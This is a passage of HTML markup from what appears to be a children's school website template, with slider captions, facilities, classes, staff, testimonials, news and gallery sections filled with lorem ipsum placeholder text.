                        data-textalign="['left','left','left','left']"
                        data-frames='[{"from":"y:[-100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","speed":1500,"to":"o:1;","delay":1000,"ease":"Power3.easeInOut"},{"delay":"wait","speed":1000,"to":"auto:auto;","mask":"x:0;y:0;s:inherit;e:inherit;","ease":"Power3.easeInOut"}]'>
                            <h2><span class="text-parrot">We make</span> Kids education <br> <span class="text-orange">easier &amp; fun</span></h2>
                        </div>
                        
                        <div class="tp-caption" 
                        data-paddingbottom="[0,0,0,0]"
                        data-paddingleft="[0,0,0,0]"
                        data-paddingright="[0,0,0,0]"
                        data-paddingtop="[0,0,0,0]"
                        data-responsive_offset="on"
                        data-type="text"
                        data-height="none"
                        data-whitespace="normal"
                        data-width="['880','880','680','580']"
                        data-hoffset="['15','15','15','15']"
                        data-voffset="['35','55','35','35']"
                        data-x="['left','left','left','left']"
                        data-y="['center','center','center','center']"
                        data-textalign="['left','left','left','left']"
                        data-frames='[{"from":"y:[100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","speed":1500,"to":"o:1;","delay":1000,"ease":"Power3.easeInOut"},{"delay":"wait","speed":1000,"to":"auto:auto;","mask":"x:0;y:0;s:inherit;e:inherit;","ease":"Power3.easeInOut"}]'>
                            <p>Eusmod tempor incididunt ut labore et dolore magna aliqua minim veniam <br> quis nostrud exercitation ullamco laboris dolor.</p>
                        </div>
                        
                        <div class="tp-caption tp-resizeme" 
                        data-paddingbottom="[0,0,0,0]"
                        data-paddingleft="[0,0,0,0]"
                        data-paddingright="[0,0,0,0]"
                        data-paddingtop="[0,0,0,0]"
                        data-responsive_offset="on"
                        data-type="text"
                        data-height="none"
                        data-whitespace="nowrap"
                        data-width="none"
                        data-hoffset="['5','5','5','5']"
                        data-voffset="['125','130','120','120']"
                        data-x="['left','left','left','left']"
                        data-y="['center','center','center','center']"
                        data-textalign="['left','left','left','left']"
                        data-frames='[{"from":"y:[100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","speed":1500,"to":"o:1;","delay":1000,"ease":"Power3.easeInOut"},{"delay":"wait","speed":1000,"to":"auto:auto;","mask":"x:0;y:0;s:inherit;e:inherit;","ease":"Power3.easeInOut"}]'>
                            <a href="courses.html" class="theme-btn btn-style-one">Get Started</a>
                        </div>

                        <div class="tp-caption tp-resizeme" 
                        data-paddingbottom="[0,0,0,0]"
                        data-paddingleft="[0,0,0,0]"
                        data-paddingright="[0,0,0,0]"
                        data-paddingtop="[0,0,0,0]"
                        data-responsive_offset="on"
                        data-type="shape"
                        data-height="none"
                        data-whitespace="nowrap"
                        data-width="none"
                        data-hoffset="['260','260','260','260']"
                        data-voffset="['125','125','125','125']"
                        data-x="['left','left','left','left']"
                        data-y="['top','top','top','top']"
                        data-frames='[{"from":"y:[100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","speed":1500,"to":"o:1;","delay":2000,"ease":"Power3.easeInOut"},{"delay":"wait","speed":3000,"to":"auto:auto;","mask":"x:0;y:0;s:inherit;e:inherit;","ease":"Power3.easeInOut"}]'>
                            <figure class="content-image"><img src="images/icons/flower-1.png" alt=""></figure>
                        </div>

                        <div class="tp-caption tp-resizeme" 
                        data-paddingbottom="[0,0,0,0]"
                        data-paddingleft="[0,0,0,0]"
                        data-paddingright="[0,0,0,0]"
                        data-paddingtop="[0,0,0,0]"
                        data-responsive_offset="on"
                        data-type="shape"
                        data-height="none"
                        data-whitespace="nowrap"
                        data-width="none"
                        data-hoffset="['232','232','232','232']"
                        data-voffset="['205','175','195','155']"
                        data-x="['left','left','left','left']"
                        data-y="['bottom','bottom','bottom','bottom']"
                        data-frames='[{"delay":2500,"speed":2000,"frame":"0","from":"y:bottom;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":2000,"frame":"999","to":"auto:auto;","ease":"Power3.easeInOut"}]'>
                            <figure class="content-image"><img src="images/icons/pencil.png" alt=""></figure>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
    </section>
    <!--End Main Slider-->

    <!-- Call to Action -->
    <section class="call-to-action" style="background-image: url(images/background/1.jpg);">
        <div class="auto-container">
            <div class="inner-container">
                <h2>A Friendly school having proud of their students</h2>
                <div class="link-box clearfix">
                    <a href="about.html" class="pull-left">Learn About Our School</a>
                    <span class="icon icon-star wow zoomInStable"></span>
                    <a href="about.html" class="pull-right">Our School Activities</a>
                </div>
            </div>
        </div>
    </section>
    <!-- End Call To Action -->

    <!-- Intro Section -->
    <section class="intro-section">
        <div class="auto-container">
            <div class="row clearfix">
                <div class="text-column col-md-7 col-sm-12 col-xs-12">
                    <div class="inner-column">
                        <span class="icon-1 doll-1 wow zoomInStable" data-wow-duration="2000ms" data-wow-delay="0ms"></span>
                        <span class="icon-2 doll-2 wow jello" data-wow-duration="1000ms" data-wow-delay="1000ms"></span>
                        <div class="sec-title">
                            <h2><span class="text-sky">Special</span> Attention for Every <span class="text-orange">Child</span></h2>
                        </div>
                        <p>Dolor sit amet consectetur elit eiusmod tempor dunt aliqua utas enim veniam tempore quis sed ipsum nostrud ipsume amet consectetur adipisicing elit sedo eiusmod tempor incididunt ut labore et dolore magna aliquat enim minim veniam quis nostrud laboris nisiut aliquip ex ea commodo consequat duis aute irure aliqua. Ut enim minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip.</p>
                    </div>
                    <blockquote>
                        <h3>A child can ask questions that a wise man cannot answer.</h3>
                        <cite>~ Erma Bombeck</cite>
                    </blockquote>
                </div>

                <div class="image-column col-md-5 col-sm-12 col-xs-12">
                    <div class="inner-column">
                        <figure class="image wow fadeIn" data-wow-duration="1500ms" data-wow-delay="0ms"><img src="images/resource/baby-1.jpg" alt=""></figure>
                        <figure class="image wow zoomInStable" data-wow-duration="1500ms" data-wow-delay="1000ms"><img src="images/resource/baby-2.jpg" alt=""></figure>
                        <figure class="image wow fadeIn" data-wow-duration="1500ms" data-wow-delay="500ms"><img src="images/resource/baby-3.jpg" alt=""></figure>
                    </div>
                </div>  
            </div>
        </div>
    </section>
    <!-- End Intro Section -->

    <!-- School Info Section -->
    <section class="info-section no-pd-top">
        <div class="auto-container">
            <div class="row clearfix">
                <!-- Info Block -->
                <div class="info-block col-md-4 col-sm-6 col-xs-12">
                    <div class="inner-box">
                        <div class="icon-box"><img src="images/resource/info-1.png" alt=""></div>
                        <h3><a href="about.html">Learning Environment</a></h3>
                        <p>Enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi aliquip aute irure dolor repreh derit.</p>
                    </div>
                </div>

                <!-- Info Block -->
                <div class="info-block col-md-4 col-sm-6 col-xs-12">
                    <div class="inner-box">
                        <div class="icon-box"><img src="images/resource/info-2.png" alt=""></div>
                        <h3><a href="about.html">Professional Teachers</a></h3>
                        <p>Enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi aliquip aute irure dolor repreh derit.</p>
                    </div>
                </div>

                <!-- Info Block -->
                <div class="info-block col-md-4 col-sm-6 col-xs-12">
                    <div class="inner-box">
                        <div class="icon-box"><img src="images/resource/info-3.png" alt=""></div>
                        <h3><a href="about.html">Programs for Everyone</a></h3>
                        <p>Enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi aliquip aute irure dolor repreh derit.</p>
                    </div>
                </div>
            </div>
        </div>
    </section>
    <!-- End Info Section -->

    <!--Fun Facts Section-->
    <section class="fact-counter-section" style="background-image:url(images/background/2.jpg);">
        <div class="auto-container">
            <div class="anim-icons">
                <span class="icon icon-pencil"></span>
                <span class="icon icon-star-2"></span>
                <span class="icon icon-moon"></span>
                <span class="icon icon-star"></span>
                <span class="icon icon-flower-2"></span>
            </div>

            <!-- Fact Counter -->
            <div class="fact-counter">
                <div class="row clearfix">
                    <!--Column-->
                    <div class="column col-md-3 col-sm-6 col-xs-12">
                        <div class="count-outer count-box">
                            <span class="count-text" data-speed="1000" data-stop="206">0</span>
                            <h4 class="counter-title">Happy Students</h4>
                        </div>
                    </div>

                    <!--Column-->
                    <div class="column col-md-3 col-sm-6 col-xs-12">
                        <div class="count-outer count-box">
                            <span class="count-text" data-speed="3500" data-stop="5684">0</span>
                            <h4 class="counter-title">Teaching Hours</h4>
                        </div>
                    </div>

                    <!--Column-->
                    <div class="column col-md-3 col-sm-6 col-xs-12">
                        <div class="count-outer count-box">
                            <span class="count-text" data-speed="2000" data-stop="730">0</span>
                            <h4 class="counter-title">Days of Learning</h4>
                        </div>
                    </div>

                    <!--Column-->
                    <div class="column col-md-3 col-sm-6 col-xs-12">
                        <div class="count-outer count-box">
                            <span class="count-text" data-speed="2500" data-stop="1572">0</span>
                            <h4 class="counter-title">Innovative Methods</h4>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
    <!-- End Fun Facts -->

    <!-- Facilities Section -->
    <section class="facilites-section">
        <div class="auto-container">
            <div class="row clearfix">

                <!-- Info Column -->
                <div class="info-column col-lg-6 col-md-6 col-sm-12 col-xs-12">
                    <div class="inner-column">
                        <span class="icon doll-3"></span>
                        <div class="sec-title">
                            <h2><span class="text-parrot">School</span> Facilities</h2>
                        </div>
                        <h3>EveryDay Care for your Children ...</h3>
                        <p>Dolor sit amet consectetur elit eiusmod tempor dunt aliqua utas enim veniam tempore quis sed ipsum nostrud ipsume amet consectetur adipisicing elit sedo eiusmod tempor incididunt ut labore et dolore magna aliquat enim.</p>
                        <div class="facilities">
                            <div class="row clearfix">
                                <div class="facility-block col-lg-4 col-md-6 col-sm-6 col-xs-12">
                                    <div class="inner-box">
                                        <div class="image-box"><img src="images/resource/facility-1.png" alt=""></div>
                                        <h4><a href="about.html">Clean Playgrounds</a></h4>
                                    </div>
                                </div>

                                <div class="facility-block col-lg-4 col-md-6 col-sm-6 col-xs-12">
                                    <div class="inner-box">
                                        <div class="image-box"><img src="images/resource/facility-2.png" alt=""></div>
                                        <h4><a href="about.html">Private School Bus</a></h4>
                                    </div>
                                </div>

                                <div class="facility-block col-lg-4 col-md-6 col-sm-6 col-xs-12">
                                    <div class="inner-box">
                                        <div class="image-box"><img src="images/resource/facility-3.png" alt=""></div>
                                        <h4><a href="about.html">Modern Canteen</a></h4>
                                    </div>
                                </div>

                                <div class="facility-block col-lg-4 col-md-6 col-sm-6 col-xs-12">
                                    <div class="inner-box">
                                        <div class="image-box"><img src="images/resource/facility-4.png" alt=""></div>
                                        <h4><a href="about.html">Colorful Classes</a></h4>
                                    </div>
                                </div>

                                <div class="facility-block col-lg-4 col-md-6 col-sm-6 col-xs-12">
                                    <div class="inner-box">
                                        <div class="image-box"><img src="images/resource/facility-5.png" alt=""></div>
                                        <h4><a href="about.html">Positive Learning</a></h4>
                                    </div>
                                </div>

                                <div class="facility-block col-lg-4 col-md-6 col-sm-6 col-xs-12">
                                    <div class="inner-box">
                                        <div class="image-box"><img src="images/resource/facility-6.png" alt=""></div>
                                        <h4><a href="about.html">Fun With Games</a></h4>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- Image Column -->
        <div class="image-column">
            <div class="inner-column">
                <div class="layer-image" style="background-image: url(images/resource/image-1.jpg);"></div>
                <div class="image-box">
                    <img src="images/resource/image-1.jpg" alt="">
                </div>
            </div>
        </div>
    </section>
    <!-- End Facilities Section -->

    <!-- Classes Section -->
    <section class="classes-section">
        <div class="auto-container">
            <div class="sec-title text-center">
                <span class="icon-1 icon-star-2"></span>
                <span class="icon-2 doll-4"></span>
                <h2><span class="text-orange">School</span> Classes</h2>
                <p>Dolor sit amet consectetur elit eiusmod tempor dunt aliqua utas enim veniam tempore quis nostrud ipsume<br> amet  onsectetur adipisicing elit sedo eiusmod tempor incididunt labore</p>
            </div>

            <div class="row clearfix">
                <!-- Class Block -->
                <div class="class-block col-md-3 col-sm-6 col-xs-12">
                    <div class="inner-box">
                        <div class="image-box"><a href="about.html"><img src="images/resource/class-1.jpg" alt=""></a></div>
                        <div class="lower-content">
                            <h3><a href="about.html">Infants Learning</a></h3>
                            <p>Starts November 10</p>
                            <div class="rating">
                                <span class="icon icon-star"></span>
                                <span class="icon icon-star"></span>
                                <span class="icon icon-star"></span>
                                <span class="icon icon-star"></span>
                                <span class="icon icon-star"></span>
                            </div>
                            <a href="about.html" class="theme-btn btn-style-one">Apply Now</a>
                        </div>
                    </div>
                </div>

                <!-- Class Block -->
                <div class="class-block col-md-3 col-sm-6 col-xs-12">
                    <div class="inner-box">
                        <div class="image-box"><a href="about.html"><img src="images/resource/class-2.jpg" alt=""></a></div>
                        <div class="lower-content">
                            <h3><a href="about.html">Toddler Classes</a></h3>
                            <p>Starts November 10</p>
                            <div class="rating">
                                <span class="icon icon-star"></span>
                                <span class="icon icon-star"></span>
                                <span class="icon icon-star"></span>
                                <span class="icon icon-star"></span>
                                <span class="icon icon-star"></span>
                            </div>
                            <a href="about.html" class="theme-btn btn-style-one">Apply Now</a>
                        </div>
                    </div>
                </div>

                <!-- Class Block -->
                <div class="class-block col-md-3 col-sm-6 col-xs-12">
                    <div class="inner-box">
                        <div class="image-box"><a href="about.html"><img src="images/resource/class-3.jpg" alt=""></a></div>
                        <div class="lower-content">
                            <h3><a href="about.html">Early Preschool</a></h3>
                            <p>Starts November 10</p>
                            <div class="rating">
                                <span class="icon icon-star"></span>
                                <span class="icon icon-star"></span>
                                <span class="icon icon-star"></span>
                                <span class="icon icon-star"></span>
                                <span class="icon icon-star"></span>
                            </div>
                            <a href="about.html" class="theme-btn btn-style-one">Apply Now</a>
                        </div>
                    </div>
                </div>

                <!-- Class Block -->
                <div class="class-block col-md-3 col-sm-6 col-xs-12">
                    <div class="inner-box">
                        <div class="image-box"><a href="about.html"><img src="images/resource/class-4.jpg" alt=""></a></div>
                        <div class="lower-content">
                            <h3><a href="about.html">Nursery Classes</a></h3>
                            <p>Starts November 10</p>
                            <div class="rating">
                                <span class="icon icon-star"></span>
                                <span class="icon icon-star"></span>
                                <span class="icon icon-star"></span>
                                <span class="icon icon-star"></span>
                                <span class="icon icon-star"></span>
                            </div>
                            <a href="about.html" class="theme-btn btn-style-one">Apply Now</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
    <!-- End Classes Section -->

    <!-- Staff Section -->
    <section class="staff-section">
        <div class="auto-container">
            <div class="sec-title text-center">
                <span class="icon-1 doll-5"></span>
                <span class="icon-2 icon-pencil-2"></span>
                <h2><span class="text-sky">Teachers</span> Staff</h2>
                <p>Sit amet consectetur elit usmod tempor dunt aliqua utas enim veniam tempore quis</p>
            </div>

            <div class="row clearfix">
                <!-- Staff Block -->
                <div class="staff-block col-md-4 col-sm-6 col-xs-12">
                    <div class="inner-box">
                        <div class="image-box wow fadeInDown" data-wow-duration="1500ms" data-wow-delay="0ms"><a href="#"><img src="images/resource/staff-1.jpg" alt=""></a></div>
                        <div class="info-box">
                            <h3><a href="about.html">Maria Thomas</a></h3>
                            <p>Founder &amp; Head</p>
                        </div>
                    </div>
                </div>

                <!-- Staff Block -->
                <div class="staff-block col-md-4 col-sm-6 col-xs-12">
                    <div class="inner-box">
                        <div class="image-box wow fadeInDown" data-wow-duration="1500ms" data-wow-delay="300ms"><a href="#"><img src="images/resource/staff-2.jpg" alt=""></a></div>
                        <div class="info-box">
                            <h3><a href="about.html">Anna Victoria</a></h3>
                            <p>Sports Instructor</p>
                        </div>
                    </div>
                </div>

                <!-- Staff Block -->
                <div class="staff-block col-md-4 col-sm-6 col-xs-12">
                    <div class="inner-box">
                        <div class="image-box wow fadeInDown" data-wow-duration="1500ms" data-wow-delay="600ms"><a href="#"><img src="images/resource/staff-3.jpg" alt=""></a></div>
                        <div class="info-box">
                            <h3><a href="about.html">Kate Nathan</a></h3>
                            <p>Primary Teacher</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
    <!-- End Staff Section -->

    <!-- Testimonial Section -->
    <section class="testimonial-section" style="background-image: url(images/background/3.jpg);">
        <div class="auto-container">
            <div class="anim-icons">
                <span class="icon doll-6"></span>
                <span class="icon icon-star"></span>
                <span class="icon icon-pencil"></span>
            </div>
            <div class="sec-title text-center light">
                <h2>Happy Children , Happy Parents</h2>
            </div>
            <div class="testimonial-carousel owl-carousel owl-theme">
                <!-- Slide item -->
                <div class="slide-item">
                    <p>Labore et dolore magna aliqua minim veniam quis nostrud exercitation ullamco laboris dolor ipsum dolor sit amet, consectetur adipisicing elit sed eiusmod tempor incididunt ut labore et dolore magna aliqua ut enim ad minim veniam quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.</p>
                    <div class="info-box">
                        <img src="images/resource/thumb-1.jpg" alt="" class="thumb">
                        <div class="name"><a href="#">Shina Jerry</a> <span class="designation">Caring Mother</span></div>
                    </div>
                </div>

                <!-- Slide item -->
                <div class="slide-item">
                    <p>Labore et dolore magna aliqua minim veniam quis nostrud exercitation ullamco laboris dolor ipsum dolor sit amet, consectetur adipisicing elit sed eiusmod tempor incididunt ut labore et dolore magna aliqua ut enim ad minim veniam quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.</p>
                    <div class="info-box">
                        <img src="images/resource/thumb-1.jpg" alt="" class="thumb">
                        <div class="name"><a href="#">Shina Jerry</a> <span class="designation">Caring Mother</span></div>
                    </div>
                </div>

                <!-- Slide item -->
                <div class="slide-item">
                    <p>Labore et dolore magna aliqua minim veniam quis nostrud exercitation ullamco laboris dolor ipsum dolor sit amet, consectetur adipisicing elit sed eiusmod tempor incididunt ut labore et dolore magna aliqua ut enim ad minim veniam quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.</p>
                    <div class="info-box">
                        <img src="images/resource/thumb-1.jpg" alt="" class="thumb">
                        <div class="name"><a href="#">Shina Jerry</a> <span class="designation">Caring Mother</span></div>
                    </div>
                </div>

                <!-- Slide item -->
                <div class="slide-item">
                    <p>Labore et dolore magna aliqua minim veniam quis nostrud exercitation ullamco laboris dolor ipsum dolor sit amet, consectetur adipisicing elit sed eiusmod tempor incididunt ut labore et dolore magna aliqua ut enim ad minim veniam quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.</p>
                    <div class="info-box">
                        <img src="images/resource/thumb-1.jpg" alt="" class="thumb">
                        <div class="name"><a href="#">Shina Jerry</a> <span class="designation">Caring Mother</span></div>
                    </div>
                </div>

                <!-- Slide item -->
                <div class="slide-item">
                    <p>Labore et dolore magna aliqua minim veniam quis nostrud exercitation ullamco laboris dolor ipsum dolor sit amet, consectetur adipisicing elit sed eiusmod tempor incididunt ut labore et dolore magna aliqua ut enim ad minim veniam quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.</p>
                    <div class="info-box">
                        <img src="images/resource/thumb-1.jpg" alt="" class="thumb">
                        <div class="name"><a href="#">Shina Jerry</a> <span class="designation">Caring Mother</span></div>
                    </div>
                </div>
            </div>
        </div>
    </section>
    <!-- End Testimonials -->

    <!-- News Section -->
    <section class="news-section">
        <div class="auto-container">
            <div class="sec-title text-center">
                <span class="icon-1 icon-star-2"></span>
                <span class="icon-2 doll-3"></span>
                <h2><span class="text-parrot">News &amp;</span> Events</h2>
                <p>Amet  onsectetur adipisicing elit sed eiusmod tempor incididunt labore dolore magna aliquat enim</p>
            </div>

            <!-- News Block -->
            <div class="news-block">
                <div class="row clearfix">
                    <div class="content-column col-md-7 col-sm-12 col-xs-12">
                        <div class="row clearfix">
                            <div class="image-column col-md-7 col-sm-7 col-xs-12">
                                <div class="image">
                                    <a href="blog-single.html"><img src="images/resource/news-1.jpg" alt=""></a>
                                </div>
                            </div>

                            <div class="info-column col-md-5 col-sm-5 col-xs-12">
                                <div class="inner-column">
                                    <h3 class="date">15 Nov</h3>
                                    <h4><a href="blog-single.html">Celebrating Need Day</a></h4>
                                    <ul class="post-info">
                                        <li>
                                            <span class="fa fa-user"></span>
                                            By <a href="blog-single.html">Tina Jefferson</a>
                                        </li>
                                        <li>
                                            <span class="fa fa-tag"></span>
                                            Tags <a href="blog-single.html">Celebrate</a>,
                                            <a href="blog-single.html">Infanrs</a>
                                        </li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="detail-column col-md-5 col-sm-12 col-xs-12">
                        <div class="inner-column">
                            <p>Dolor sit amet consectetur elit eiusmod tempor dunt aliqua enim veniam tempore quis sed ipsum nostrud ipsume amet onsectetur adipisicing elit sedo eiusmod.</p>
                            <div class="btn-box">
                                <a href="blog-single.html" class="theme-btn btn-style-twp read-more">Read More</a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <!-- News Block -->
            <div class="news-block">
                <div class="row clearfix">
                    <div class="content-column col-md-7 col-sm-12 col-xs-12">
                        <div class="row clearfix">
                            <div class="image-column col-md-7 col-sm-7 col-xs-12">
                                <div class="image">
                                    <a href="blog-single.html"><img src="images/resource/news-2.jpg" alt=""></a>
                                </div>
                            </div>

                            <div class="info-column col-md-5 col-sm-5 col-xs-12">
                                <div class="inner-column">
                                    <h3 class="date">30 Nov</h3>
                                    <h4><a href="blog-single.html">Health Funding Event</a></h4>
                                    <ul class="post-info">
                                        <li>
                                            <span class="fa fa-user"></span>
                                            By <a href="blog-single.html">Tina Jefferson</a>
                                        </li>
                                        <li>
                                            <span class="fa fa-tag"></span>
                                            Tags <a href="blog-single.html">Celebrate</a>,
                                            <a href="blog-single.html">Infanrs</a>
                                        </li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="detail-column col-md-5 col-sm-12 col-xs-12">
                        <div class="inner-column">
                            <p>Dolor sit amet consectetur elit eiusmod tempor dunt aliqua enim veniam tempore quis sed ipsum nostrud ipsume amet onsectetur adipisicing elit sedo eiusmod.</p>
                            <div class="btn-box">
                                <a href="blog-single.html" class="theme-btn btn-style-twp read-more">Read More</a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <!-- News Block -->
            <div class="news-block">
                <div class="row clearfix">
                    <div class="content-column col-md-7 col-sm-12 col-xs-12">
                        <div class="row clearfix">
                            <div class="image-column col-md-7 col-sm-7 col-xs-12">
                                <div class="image">
                                    <a href="blog-single.html"><img src="images/resource/news-3.jpg" alt=""></a>
                                </div>
                            </div>

                            <div class="info-column col-md-5 col-sm-5 col-xs-12">
                                <div class="inner-column">
                                    <h3 class="date">25 Dec</h3>
                                    <h4><a href="blog-single.html">The Christmas Party</a></h4>
                                    <ul class="post-info">
                                        <li>
                                            <span class="fa fa-user"></span>
                                            By <a href="blog-single.html">Tina Jefferson</a>
                                        </li>
                                        <li>
                                            <span class="fa fa-tag"></span>
                                            Tags <a href="blog-single.html">Celebrate</a>,
                                            <a href="blog-single.html">Infanrs</a>
                                        </li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="detail-column col-md-5 col-sm-12 col-xs-12">
                        <div class="inner-column">
                            <p>Dolor sit amet consectetur elit eiusmod tempor dunt aliqua enim veniam tempore quis sed ipsum nostrud ipsume amet onsectetur adipisicing elit sedo eiusmod.</p>
                            <div class="btn-box">
                                <a href="blog-single.html" class="theme-btn btn-style-twp read-more">Read More</a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
    <!-- End News Section -->

    <!-- Video Section -->
    <section class="video-section" style="background-image: url(images/background/4.jpg);">
        <div class="auto-container">
            <div class="content-box clearfix">
                <div class="title-box">
                    <h2>Watch The Campus Study Video Tour</h2>
                    <p>Labore et dolore magna aliqua ut enim adus minim veniam  quis nostrud exercitation ullamco</p>
                </div>
                <div class="btn-box">
                    <a href="https://www.youtube.com/watch?v=Fvae8nxzVz4" class="play-btn" data-fancybox="gallery" data-caption=""><span class="play-icon"></span>Play Video </a>
                </div>
            </div>
        </div>
    </section>
    <!-- End Video Section -->

    <!--Gallery Section-->
    <section class="gallery-full-width no-pd-bottom">
        <div class="auto-container">
            <div class="sec-title text-center">
                <span class="icon-1 doll-4 wow tada" data-wow-duration="1500ms" data-wow-delay="0ms"></span>
                <span class="icon-2 icon-moon"></span>
                <h2><span class="text-sky">Memorable</span> Clicks</h2>
                <p>Dolor sit amet consectetur elit eiusmod tempor dunt aliqua utas enim veniam tempore quis nostrud ipsume<br> amet  onsectetur adipisicing elit sedo eiusmod tempor incididunt labore</p>
            </div>
        </div>

        <!--MixitUp Galery-->
        <div class="mixitup-gallery">

            <!--Filter-->
            <div class="filters text-center clearfix">                     
                <ul class="filter-tabs filter-btns clearfix">
                    <li class="active filter" data-role="button" data-filter="all">All</li>
                    <li class="filter" data-role="button" data-filter=".campus">Campus</li>
                    <li class="filter" data-role="button" data-filter=".events">Events</li>
                    <li class="filter" data-role="button" data-filter=".photos">Photos</li>
                    <li class="filter" data-role="button" data-filter=".activity">Activities</li>
                    <li class="filter" data-role="button" data-filter=".video">Videos</li>
                </ul>
            </div>
            
            <div class="filter-list row clearfix">
                
                <!--Gallery Item Two-->
                <div class="gallery-item mix all campus video col-lg-3 col-md-4 col-sm-6 col-xs-12">
                    <div class="inner-box">
                        <figure class="image-box">
                            <img src="images/gallery/1.jpg" alt="">
                            <!--Overlay Box-->
                            <div class="caption-box clearfix">
                                <div class="title">
                                    <h3><a href="#">Study Class</a></h3>
                                    <ul>
                                        <li><a href="#">Campus</a>,</li>
                                        <li><a href="#">Class</a>,</li>
                                        <li><a href="#">Learning</a>,</li>
                                    </ul>
                                </div>
                                <div class="icon-box">
                                    <a href="images/gallery/1.jpg" class="link" data-fancybox="gallery" data-caption=""><span class="icon fa fa-search"></span></a>
                                </div>
                            </div>
                        </figure>
                    </div>
                </div>

                <!--Gallery Item Two-->
                <div class="gallery-item mix all activity video col-lg-3 col-md-4 col-sm-6 col-xs-12">
                    <div class="inner-box">
                        <figure class="image-box">
                            <img src="images/gallery/2.jpg" alt="">
                            <!--Overlay Box-->
                            <div class="caption-box clearfix">
                                <div class="title">
                                    <h3><a href="#">Study Class</a></h3>
                                    <ul>
                                        <li><a href="#">Campus</a>,</li>
                                        <li><a href="#">Class</a>,</li>
                                        <li><a href="#">Learning</a>,</li>
                                    </ul>
                                </div>
                                <div class="icon-box">
                                    <a href="images/gallery/2.jpg" class="link" data-fancybox="gallery" data-caption=""><span class="icon fa fa-search"></span></a>
                                </div>
                            </div>
                        </figure>
                    </div>
                </div>

                <!--Gallery Item Two-->
                <div class="gallery-item mix all campus photos col-lg-3 col-md-4 col-sm-6 col-xs-12">
                    <div class="inner-box">
                        <figure class="image-box">
                            <img src="images/gallery/3.jpg" alt="">
                            <!--Overlay Box-->
                            <div class="caption-box clearfix">
                                <div class="title">
                                    <h3><a href="#">Study Class</a></h3>
                                    <ul>
                                        <li><a href="#">Campus</a>,</li>
                                        <li><a href="#">Class</a>,</li>
                                        <li><a href="#">Learning</a>,</li>
                                    </ul>
                                </div>
                                <div class="icon-box">
                                    <a href="images/gallery/3.jpg" class="link" data-fancybox="gallery" data-caption=""><span class="icon fa fa-search"></span></a>
                                </div>
                            </div>
                        </figure>
                    </div>
                </div>

                <!--Gallery Item Two-->
                <div class="gallery-item mix all events video col-lg-3 col-md-4 col-sm-6 col-xs-12">
                    <div class="inner-box">
                        <figure class="image-box">
                            <img src="images/gallery/4.jpg" alt="">
                            <!--Overlay Box-->
                            <div class="caption-box clearfix">
                                <div class="title">
                                    <h3><a href="#">Study Class</a></h3>
                                    <ul>
                                        <li><a href="#">Campus</a>,</li>
                                        <li><a href="#">Class</a>,</li>
                                        <li><a href="#">Learning</a>,</li>
                                    </ul>
                                </div>
                                <div class="icon-box">
                                    <a href="images/gallery/4.jpg" class="link" data-fancybox="gallery" data-caption=""><span class="icon fa fa-search"></span></a>
                                </div>
                            </div>
                        </figure>
                    </div>
                </div>

                <!--Gallery Item Two-->
                <div class="gallery-item mix all activity campus events col-lg-3 col-md-4 col-sm-6 col-xs-12">
                    <div class="inner-box">
                        <figure class="image-box">
                            <img src="images/gallery/5.jpg" alt="">
                            <!--Overlay Box-->
                            <div class="caption-box clearfix">
                                <div class="title">
                                    <h3><a href="#">Study Class</a></h3>
                                    <ul>
                                        <li><a href="#">Campus</a>,</li>
                                        <li><a href="#">Class</a>,</li>
                                        <li><a href="#">Learning</a>,</li>
                                    </ul>
                                </div>
                                <div class="icon-box">
                                    <a href="images/gallery/5.jpg" class="link" data-fancybox="gallery" data-caption=""><span class="icon fa fa-search"></span></a>
                                </div>
                            </div>
                        </figure>
                    </div>
                </div>

                <!--Gallery Item Two-->
                <div class="gallery-item mix all campus video events col-lg-3 col-md-4 col-sm-6 col-xs-12">
                    <div class="inner-box">
                        <figure class="image-box">
                            <img src="images/gallery/6.jpg" alt="">
                            <!--Overlay Box-->
                            <div class="caption-box clearfix">
                                <div class="title">
                                    <h3><a href="#">Study Class</a></h3>
                                    <ul>
                                        <li><a href="#">Campus</a>,</li>
                                        <li><a href="#">Class</a>,</li>
                                        <li><a href="#">Learning</a>,</li>
                                    </ul>
                                </div>
                                <div class="icon-box">
                                    <a href="images/gallery/6.jpg" class="link" data-fancybox="gallery" data-caption=""><span class="icon fa fa-search"></span></a>
                                </div>
                            </div>
                        </figure>
                    </div>
                </div>

                <!--Gallery Item Two-->
                <div class="gallery-item mix all campus photos events col-lg-3 col-md-4 col-sm-6 col-xs-12">
                    <div class="inner-box">
                        <figure class="image-box">
                            <img src="images/gallery/7.jpg" alt="">
                            <!--Overlay Box-->
                            <div class="caption-box clearfix">
                                <div class="title">
                                    <h3><a href="#">Study Class</a></h3>
                                    <ul>
                                        <li><a href="#">Campus</a>,</li>
                                        <li><a href="#">Class</a>,</li>
